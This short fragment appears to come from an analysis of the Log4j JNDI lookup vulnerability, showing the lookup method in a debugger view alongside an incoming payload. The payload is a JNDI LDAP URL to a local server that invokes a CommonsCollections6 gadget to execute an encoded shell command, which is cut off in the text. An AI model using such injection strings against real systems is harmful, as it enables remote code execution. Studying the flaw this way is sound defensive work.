 117
118 public synchronized <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1/RchSAKscwA/CommonsCollections6/Exec/eyJjbWQiOiJvcGVuIC1hIG
119 try {
120 URI uri = new URI(name);
121 if (uri.getScheme() != null) {...}
163 } catch (URISyntaxException var8) {
164 LOGGER.warn( message: "Invalid JNDI URI - {}", name);
165 return null;
166 }
167